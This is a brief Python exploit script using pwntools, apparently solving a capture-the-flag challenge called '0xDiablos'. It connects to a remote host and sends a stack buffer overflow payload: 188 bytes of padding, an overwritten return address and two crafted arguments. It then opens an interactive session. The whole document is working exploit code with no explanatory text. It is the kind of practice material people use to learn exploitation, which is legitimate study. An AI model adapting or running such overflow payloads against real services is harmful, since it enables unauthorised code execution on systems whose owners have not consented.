 Set as interpreter
1 #!/bin/env python
2
3 from pwn import *
4 import array
5 p = remote('144.126.199.18', 30295)
6 PARAM_1 = p32(0xdeadbeef)
7 PARAM_2 = p32(0xc0ded00d)
8
9 junk = 'A' * 188
10
11 mem = p32(0x080491e2)
12
13 payload = junk +  mem + 'CCCC' + PARAM_1 + PARAM_2
14
15
16
17 p.recvuntil('You know who are 0xDiablos:')
18 p.sendline(payload)
19 p.interactive()